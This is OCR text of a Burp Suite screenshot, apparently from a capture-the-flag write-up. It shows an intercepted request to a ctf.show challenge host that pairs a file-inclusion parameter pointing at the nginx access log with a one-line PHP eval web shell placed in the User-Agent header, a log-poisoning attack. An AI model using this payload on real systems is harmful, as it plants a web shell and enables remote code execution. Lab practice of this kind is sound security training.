 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://489ea2b8-3fb5-4cc6-b9d6-7fc5608c320b.challenge.ctf.show:80 [101.34.230.193]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 489ea2b8-3fb5-4cc6-b9d6-7fc5608c320b.challenge.ctf.show
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : <?php @eval($_POST[A]);?>
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Connection : close
9
10